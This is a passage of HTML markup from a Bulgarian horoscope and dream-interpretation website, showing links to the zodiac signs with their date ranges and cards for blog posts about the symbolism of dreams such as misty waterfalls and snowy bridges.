		</div>
					</div>

	

	<div id="col-1726110920" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1473012593" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-484133549" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1659637091" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-703269485" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1990351058" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1673200250" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-762364609" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-949578873" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-651421257" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1192104043" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
